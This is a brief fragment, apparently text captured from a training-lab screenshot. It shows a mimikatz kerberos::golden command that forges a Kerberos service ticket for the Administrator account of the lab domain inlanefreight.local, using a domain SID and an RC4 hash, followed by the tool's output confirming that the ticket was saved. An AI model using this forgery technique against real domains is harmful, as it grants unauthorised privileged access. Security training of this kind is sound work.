 mimikatz(commandline) # kerberos::golden /domain:inlanefreight.local /user:Administrator /s
id:S-1-5-21-1870146311-1183348186-593267556 /rc4:027c6604526b7b16a22e320b76e54a5b /service:
cifs /ticket:sql01.kirbi
User      : Administrator
Domain    : inlanefreight.local (INLANEFREIGHT)
SID       : S-1-5-21-1870146311-1183348186-593267556
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 027c6604526b7b16a22e320b76e54a5b - rc4_hmac_nt
Service   : cifs
Lifetime  : 1/15/2024 9:01:04 AM ; 1/12/2034 9:01:04 AM ; 1/12/2034 9:01:04 AM
-> Ticket : sql01.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
PS C:\Tools>